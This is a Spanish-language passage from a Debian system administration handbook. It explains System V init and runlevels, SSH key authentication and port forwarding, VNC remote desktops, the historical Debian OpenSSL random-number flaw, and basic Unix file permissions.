

## 9.1.2. El sistema de inicio System V

El sistema de incio System V (al cual llamaremos init por brevedad) ejecuta varios procesos siguiendo instrucciones del archivo /etc/inittab. El primer programa que ejecuta (que se corresponde con el paso *sysinit*) es /etc/init.d/rcS, un script que ejecuta todos los programas del directorio /etc/rcS.d/.

Entre estos encontrará sucesivamente programas a cargo de:

- configurar el teclado de la consola;
- cargar controladores: el núcleo carga por sí mismo la mayoría de los módulos a medida que el hardware es detectado; los controladores extras se cargan automáticamente cuando los módulos correspondientes son listados en /etc/modules;
- verificar la integridad de los sistemas de archivos;
- montar particiones locales;
- configurar la red;
- montar sistemas de archivos de red (NFS).



Despues de esta etapa, init toma el control e inicia los programas activados en el nivel de ejecución («runlevel») predeterminado (generalmente el nivel 2). Ejecuta /etc/init.d/rc 2, un script que inicia todos los servicios enumerados en /etc/rc2.d/ y aquellos cuyos nombres comiencen con la letra «S». Los números de dos cifras que le sigue fueron utilizados históricamente para definir el orden en el que se iniciarán los servicios, pero actualmente el sistema de inicio predeterminado utiliza insserv, que programa todo automáticamente basándose en las dependencias de los scripts. Cada script de inicio, por lo tanto, declara las condiciones a cumplir para iniciar o detener el servicio (por ejemplo, si debe iniciar antes o después de otro servicio); init luego los ejecuta en un orden que satisfaga estas condiciones. El enumerado estático de los scripts ya no se tiene en cuenta (pero sus nombres siempre deben comenzar con «S» seguidos de dos números y el nombre real del script utilizado para dependencias). Generalmente, se inician primero los servicios de base (como los registros con rsyslogd o la asociación de puertos con portmap) seguidos de los servicios estándar y la interfaz gráfica (gdm).

Este sistema de inicio basado en dependencias hace posible renumerar automáticamente los scripts, lo que sería tediososo de hacer manualmente y limita el riesgo de error humano ya que se realiza la programación según los parámetros indicados. Otro beneficio es que se pueden iniciar los servicios en paralelo cuando son independientes entre ellos, lo cual puede acelerar el proceso de inicio.

init distingue varios niveles de ejecución («runlevel») y puede cambiar de uno a otro ejecutando telinit *nuevo-nivel*. Inmediatamente, init ejecuta nuevamente /etc/init.d/rc con el nuevo nivel de ejecución. Luego, este script ejecutará los servicios faltantes y detendrá aquellos que ya no se desean. Para hacerlo, se refiere al contenido del archivo /etc/rc*X*.d (donde *X* representa el nuevo nivel de ejecución). Los scripts cuyos nombres comienzan con «S» (por «start», iniciar) son los servicios a iniciar; aquellos cuyos nombres comienzan con «K» (por «kill», matar) son los servicios a detener. El script no inicia ningún servicio que ya haya estado activo en el nivel de ejecución anterior.

De forma predeterminada, el inicio System V en Debian utiliza cuatro niveles de ejecución diferentes:

- Nivel 0: sólo se lo utiliza temporalmente mientras se apaga el equipo. Como tal, sólo contiene scripts «K».
- Nivel 1: también conocido como modo de usuario único, corresponde al sistema en modo degradado; sólo incluye servicios básicos y está destinado a operaciones de mantenimiento donde no se desea la interacción con usuarios normales.
- Nivel 2: es el nivel para operaciones normales, lo que incluye servicios de red, una interfaz gráfica, sesiones de usuario, etc.
- Nivel 6: similar a nivel 0, excepto a que es utilizada durante la fase de cierre que precede a un reinicio.

Existe otros niveles, especialmente del 3 al 5. De forma predeterminara están configurados para operar de la misma forma que el nivel 2, pero el administrador puede modificarlos (agregando o eliminando scripts en los directorios /etc/rc*X*.d correspondientes) para adaptarlos a necesidades particulares.



**Figura 9.2** Secuencia de inicio de un equipo ejecutando Linux con inicio System V

Todos los scripts en los varios directorios /etc/rc*X*.d son sólo enlaces simbólicos — creados durante la instalación del paquete por el programa update-rc.d — que apuntan a los scripts reales que están almacenados en /etc/init.d/. El administrador puede ajustar los servicios disponibles en cada nivel de ejecución ejecutando update-rc.d nuevamente con los parámetros correctos. La página de manual update-rc.d(1) describe la sintaxis en detalle. Sepa que eliminar todos los enlaces simbólicos (con el parámetro remove) no es un buen método de desactivar un servicio. En su lugar, simplemente debería configurar para que el mismo no se ejecute en el nivel de ejecución deseado (preservando las llamadas para detenerlo en caso que el servicio esté ejecutando en el nivel de ejecución anterior). Debido a que update-rc.d tiene una interfaz bastante compleja, puede preferir utilizar rcconf (en el paquete *rcconf* ) que provee una interfaz mucho más amigable.

NORMATIVA DEBIAN **Reinicialización de servicios**

Los scripts de mantenimiento para paquetes Debian a veces reinician algunos servicios para asegurar su disponibilidad o conseguir que tengan en cuenta algunas opciones. El script que controla un servicio — service *servicio operación* — no tiene en cuenta el nivel de ejecución, asume (incorrectamente) que el servicio está siendo utilizado actualmente y, por lo tanto, puede iniciar operaciones incorrectas (iniciar un servicio que fue detenido deliberadamente o detener un servicio que no está ejecutando, etc.). Por lo tanto, Debian introdujo el programa invoke-rc. d: los scripts de mantenimiento deben utilizar este programa para ejecutar scripts

de inicialización de servicios que sólo ejecutarán las órdenes necesarias. Sepa que, contrario al uso común, aquí se utiliza el sufijo .d en el nombre de un programa y no en un directorio.

Finalmente, init inicia los programas de control para varias consolas virtuales (getty). Muestra un prompt esperando por un nombre de usuario y luego ejecuta login *usuario* para iniciar una sesión.



# **9.2. Inicio de sesión remoto**

Es esencial para el administrador poder conectarse a un equipo de forma remota. Los servidores, aislados en su propia habitación, rara vez están equipados con monitores y teclados permanentes — pero están conectados a la red.

VOLVER A LOS CIMIENTOS **Cliente, servidor** Generalmente se describe a un sistema en el que varios procesos se comunican entre ellos con la metáfora «cliente/servidor». El servidor es el programa que toma y ejecuta los pedidos que provienen de un cliente. Es el cliente el que controla la operación, el servidor no tiene iniciativa propia.

## 9.2.1. Inicio seguro de sesión remota: SSH

El protocolo *SSH* (interprete de órdenes seguro: «Secure SHell») fue diseñado pensando en la seguridad y la confiabilidad. Las conexiones que utilizan SSH son seguras: la otra parte es autenticada y se cifran todos los datos intercambiados.

CULTURA **Telnet y RSH son obsoletos**

Antes de SSH, Telnet y RSH eran las principales herramientas para sesiones remotas. Actualmente son generalmente obsoletas y no debería utilizarlas aún cuando Debian todavía las provee.



SSH también ofrece dos servicios de transferencia de archivos. scp es una herramienta para la terminal que puede utilizar como cp excepto que cualquier ruta a otro equipo utilizará un prefijo con el nombre de la máquina seguido de dos puntos («:»).

#### \$ **scp archivo equipo:/tmp/**

sftp es un programa interactivo similar a ftp. En una sola sesión sftp puede transferir varios archivos y es posible manipular archivos remotos con él (eliminar, renombrar, cambiar permisos, etc.).

Debian utiliza OpenSSH, una versión libre de SSH mantenida por el proyecto OpenBSD (un sistema operativo libre basado en el núcleo BSD enfocado en seguridad) que es una bifurcación («fork») del software SSH original desarrollado por la empresa SSH Communications Security Corp de Finlandia. Esta empresa inicialmente desarrolló SSH como software libre pero eventualmente decidió continuar su desarrollo bajo una licencia privativa. El proyecto OpenBSD luego creó OpenSSH para mentener una versión libre de SSH.



OpenSSH está dividido en dos paquetes: la parte del cliente se encuentra en el paquete *opensshclient* y el servidor en el paquete *openssh-server*. El metapaquete *ssh* depende de ambas partes y facilita la instalación conjunta (apt install ssh).

## Autenticación basada en llaves

Cada vez que alguien inicia sesión a través de SSH, el servidor remoto pide una contraseña para autenticar al usuario. Esto puede ser problemático si desea automatizar la conexión o si utiliza una herramienta que necesita conexiones frecuentes sobre SSH. Es por esto que SSH ofrece un sistema de autenticación basada en llaves.

El usuario genera un par de llaves en la máquina cliente con ssh-keygen -t rsa; la llave pública se almacena en ~/.ssh/id rsa.pub mientras que la llave privada correspondiente estará almacenada en ~/.ssh/id\_rsa. Luego, el usuario utiliza ssh-copy-id *servidor* para agregar su llave pública al archivo ~/.ssh/authorized keys en el servidor. Si no se protegió la llave privada con una «frase de contraseña» al momento de crearla, todos los inicios de sesión siguientes al servidor funcionarán sin contraseña. De lo contrario, debe descifrar la llave privada cada vez ingresando la frase de contraseña. Afortunadamente, ssh-agent permite mantener llaves privadas en memoria para no tener que ingresar la frase de contraseña regularmente. Para ello, simplemente utilizaría ssh-add (una vez por sesión de trabajo) siempre que la sesión ya esté asociada con una instancia funcional de ssh-agent. De forma predeterminada, Debian activa este comportamiento en sesiones gráficas pero lo puede desactivar cambiando el archivo /etc/X11/Xsession.options. Para una sesión en consola, puede iniciarlo manualmente con eval \$(ssh-agent).

#### **SEGURIDAD**

**Protección de la llave privada**

Quien posea la llave privada puede iniciar sesión con la cuenta configurada. Es por esto que se protege la llave privada con una «frase de contraseña». Quien obtenga una copia del archivo de la llave privada (por ejemplo, ~/.ssh/id\_rsa) todavía tendrá que saber dicha frase para poder intentar utilizarla. Sin embargo, esta protección adicional no es infalible y es mejor deshabilitar la llave en aquellos equipos en las que la instaló (eliminándola de los archivos authorized\_keys) y reemplazándola con una nueva llave que haya generado.

CULTURA

**Falla OpenSSL en Debian Ftch** 

La biblioteca OpenSSL, como fue provista inicialmente en Debian Etch, tenía un serio problema en su generador de números aleatorios (RNG: «Random Number Generator»). El desarrollador Debian había realizado una modificación para que los programas que la utilizan no generaran advertencias mientras eran objetivo de análisis por herramientas de pruebas de memoria como valgrind. Desafortunadamente, este cambio también significaba que el RNG sólo utilizaba una fuente de entropía que correspondía al número de proceso (PID); pero los 32000 valores posibles del mismo no ofrecen suficiente aleatoriedad.

#### ➨ <http://www.debian.org/security/2008/dsa-1571>

Específicamente, cuando utilizaba OpenSSL para generar una llave, siempre producía una llave dentro de un conjunto conocido de cientos de miles de llaves (32000 multiplicado por una pequeña cantidad de longitudes de llaves). Esto afectaba llaves SSH, llaves SSL y certificados X.509 utilizados por numerosas aplicaciones, como OpenVPN. Un «cracker» sólo debía intentar todas estas llaves para obtener un acceso no autorizado. Para reducir el impacto del problema, se modificó el demonio SSH para rechazar las llaves problemáticas incluidas en los paquetes openssh-blacklist y openssh-blacklist-extra. Además, el programa ssh-vulnkey permite identificar posibles llaves comprometidas en el sistema.

Un análisis más detallado de este problema resaltó que era el resultado de múltiples problemas (pequeños) del proyecto OpenSSL y del encargado del paquete Debian. Una biblioteca tan utilizada como OpenSSL no debería — sin modificaciones — generar advertencias cuando es probada con valgrind. Lo que es más, el código (especialmente las partes tan sensibles como el RNG) deberían tener mejores comentarios para evitar estos errores. Por parte de Debian, el encargado quería validar las modificaciones con los desarrolladores de OpenSSL, pero simplemente explicó las modificaciones sin proporcionar el parche correspondiente para su revisión y se olvidó de mencionar su papel en Debian. Por último, las decisiones de mantenimiento no fueron las óptimas: los cambios en el código original no estaban comentados de forma clara; todas las modificaciones fueron almacenadas en un repositorio Subversion, pero terminaron agrupadas en un sólo parche durante la creación del paquete fuente.

Bajo tales condiciones es difícil encontrar las medidas correctivas para evitar que ocurran incidentes similar. La lección a aprender aquí es que cada divergencia que Debian introduce al software de origen debe estar justificada, documentad, debe ser enviada al proyecto de origen cuando sea posible y publicitada ampliamente. Es desde esta perspectiva que se desarrollaron el nuevo formato de paquete fuente («3.0 (quilt)») y el servicio web de código fuente de Debian.

➨ <http://sources.debian.net>

#### Utilización aplicaciones X11 remotas

El protocolo SSH permite redirigir datos gráficos (sesión «X11» por el nombre del sistema gráfico más utilizado en Unix); el servidor luego mantiene un canal dedicado para estos datos. Específicamente, el programa gráfico ejecutado remotamente puede mostrarse en el servidor X.org de la pantalla local y toda la sesión (datos ingresados y lo que sea mostrado) será segura. De forma predeterminada, esta funcionalidad está desactivada porque permite que aplicaciones remotas interfieran con el sistema local. Puede activarla especificando X11Forwarding yes en el archivo de configuración del servidor (/etc/ssh/sshd\_config). Finalmente, el usuario también debe solicitarlo agregando la opción -X al ejecutar ssh.

## <span id="page-237-0"></span>Creación de túneles cifrados con redirección de puertos

<span id="page-237-1"></span>Las opciones -R y -L le permiten a ssh crear «túneles cifrados» entre dos equipos, redirigiendo de forma segura un puerto TCP local (revise el recuadro «[TCP/UDP»](#page-267-0) página 236) a un equipo remoto o viceversa.

> VOCABULARIO **Túnel**

Internet, y la mayoría de las redes de área local conectadas a ella, funcionan bajo conmutación de paquetes y no bajo conmutación de circuitos, lo que significa que un paquete enviado de un equipo a otro será detenido en varios routers intermedios para encontrar su ruta al destino. Todavía puede simular el modo de conexión en el que el flujo esté encapsulado en paquetes IP normales. Estos paquetes siguen su ruta usual pero se reconstruye el flujo sin cambios en el destino. A esto le llamamos un «túnel», el análogo a un túnel vial en el que los vehículos conducen directamente desde la entrada a la salida sin encontrase con intersección alguna a diferencia de una ruta en la superficie que involucraría intersecciones y cambios de dirección.

Puede utilizar esta oportunidad para agregar cifrado al túnel: así el flujo del mismo no puede ser reconocido desde el exterior, pero al salir del túnel se encuentra descifrado.

ssh -L 8000:servidor:25 intermediario establece una sesión SSH con el equipo *intermediario* y escucha en el puerto local 8000 (revise la Figura [9.3](#page-238-0), ["Redirección de un puerto local con](#page-238-1) [SSH](#page-238-1)" página 207). Para cualquier conexión en este puerto, ssh iniciará una conexión desde el equipo *intermediario* al puerto 25 de *servidor* y unirá ambas conexiones.

ssh -R 8000:servidor:25 intermediario también establece una sesión SSH al equipo *intermediario*, pero es en este equipo que ssh escuchará en el puerto 8000 (revise la Figura [9.4](#page-239-0), ["Re](#page-239-1)[dirección de un puerto remoto con SSH](#page-239-1)" página 208). Cualquier conexión establecida en este puerto causará que ssh abra una conexión desde el equipo local al puerto 25 de *servidor* y unirá ambas conexiones.

En ambos casos, se realizan las conexiones en el puerto 25 del equipo *servidor*, que pasarán a través del túnel SSH establecido entre la máquina local y la máquina *intermediario*. En el primer caso, la entrada al túnel es el puerto local 8000 y los datos se mueven hacia la máquina *intermediario* antes de dirigirse a *servidor* en la red «pública». En el segundo caso, la entrada y la salida del túnel son invertidos; la entrada es en el puerto 8000 de la máquina *intermediario*, la salida es en el equipo local y los datos son dirigidos a *servidor*. En la práctica, el servidor generalmente está en la máquina local o el intermediario. De esa forma SSH asegura la conexión un extremo a otro.

<span id="page-238-0"></span>

<span id="page-238-1"></span>**Figura 9.3** Redirección de un puerto local con SSH

<span id="page-239-0"></span>

**Figura 9.4** Redirección de un puerto remoto con SSH

## <span id="page-239-1"></span>9.2.2. Utilización de escritorios gráficos remotos

VNC (computación en redes virtuales: «Virtual Network Computing») permite el acceso remoto a escritorios gráficos.

Esta herramienta se utiliza más que nada para asistencia técnica; el administrador puede ver los errores con los que se enfrenta el usuario y mostrarle el curso de acción correcto sin tener que estar a su lado.

Primero, el usuario debe autorizar compartir su sesión.El entornos gráficos de escritorio GNOME en *Jessie* incluye esa opción en su panel de configuración (al contrario que en versiones anteriores de Debian, donde el usuario tenía que instalar y ejecutar la orden vino). KDE aún requiere utilizar krfb para permitir compartir una sesión existente sobre VNC. Para otros entornos gráficos de escritorio, el programa x11vnc (en el paquete Debian del mismo nombre) cumple el mismo propósito; puede ponerlo a disposición del usuario con un ícono explícito.

Cuando la sesión gráfica está disponible a través de VNC, el administrador debe conectarse a ella con un cliente VNC. Para ello GNOME posee vinagre y remmina, mientras que KDE incluye krdc (en el menú K *→* Internet *→* Cliente de Escritorio Remoto). Existen otros clientes VNC para utilizar en una terminal como xvnc4viewer en el paquete Debian del mismo nombre. Una vez conectado, el administrador puede ver lo que sucede, trabajar en el equipo remotamente y mostrarle al usuario cómo proceder.

VOLVER A LOS CIMIENTOS

**Gestor de pantallas**

gdm3, kdm, lightdm y xdm son gestores de pantalla. Toman el control de la interfaz gráfica poco después del inicio para proveer al usuario una pantalla de inicio de sesión. Una vez que el usuario inició sesión, ejecutan los programas necesarios para iniciar una sesión gráfica de trabajo.



VNC también funciona para usuarios móviles o ejecutivos de empresas que ocasionalmente necesitan iniciar sesión desde sus casas para acceder a un escritorio remoto similar al que utilizan en la oficina. La configuración de tal servicio es más complicada: primero instale el paquete *vnc4server*, modifique la configuración del gestor de pantalla para aceptar pedidos XDMCP Query (en gdm3 puede hacerlo agregando Enable=true en la sección «xdmcp» del archivo /etc/gdm3/daemon.conf). Finalmente, inicie el servidor VNC con inetd para que se inicie una sesión automáticamente cuando el usuario intente hacerlo. Por ejemplo, puede agregar la siguiente línea al archivo /etc/inetd.conf:

5950 stream tcp nowait nobody.tty /usr/bin/Xvnc Xvnc -inetd -query localhost - ➥ once -geometry 1024x768 -depth 16 securitytypes=none

Redireccionar las conexiones entrantes al gestor de pantallas soluciona el problema de la autenticación ya que sólo los usuarios con cuentas locales pasarán la pantalla de inicio de sesión de gdm3 (o su equivalente kdm, xdm, etc.). Como esta operación permite múltiples sesiones simultáneamente sin problemas (siempre que el servidor sea suficientemente poderoso), incluso puede ser utilizada para proveer escritorios completos para usuarios móviles (o sistemas de escritorios menos potentes configurados como clientes ligeros). Los usuarios simplemente iniciarán sesión en la pantalla del servidor con vncviewer *servidor*:50 ya que utiliza el puerto 5950.

# **9.3. Administración de permisos**

Linux es definitivamente un sistema multiusuario por lo que necesita proveer un sistema de permisos para controlar el conjunto de operaciones autorizadas sobre archivos y directorios, lo que incluye todos los recursos del sistema y los dispositivos (en un sistema Unix cualquier dispositivo es representado por un archivo o un directorio). Este principio es común a todos los sistemas Unix pero siempre es útil recordarlo, especialmente porque existen algunos usos avanzados interesantes y relativamente desconocidos.

Cada archivo o directorio tiene permisos específicos para tres categorías de usuarios:

- su dueño (representado con u por «usuario»);
- su grupo dueño (representado con g por «grupo»), que incluye a todos los miembros del grupo;
- y los demás (representado con o por «otros»).

Puede combinar tres tipos de permisos:

- lectura (representado por r por «read»: leer);
- escritura (o modificación, representado con w por «write»: escribir);
- ejecución (representado con x por «eXecute»: ejecutar).

En el caso de un archivo, estos permisos se entienden fácilmente: la lectura permite acceder al contenido (inclusive copiarlo), la escritura permite cambiarlo y la ejecución permite ejecutarlo (lo cual sólo funcionará si es un programa).



Los directorios se manejan diferente. El permiso de lectura provee acceso para consultar su lista de elementos (archivos y directorios), el permiso de escritura permite crear o borrar archivos y el permiso de ejecución permite atravesarlo (especialmente para llegar a él con cd). Poder atravesar un directorio sin leerlo permite acceder a los elementos que contenga siempre que se conozca su nombre, pero no le permitirá encontrarlos si no sabe que existen o conoce sus nombres exactos.

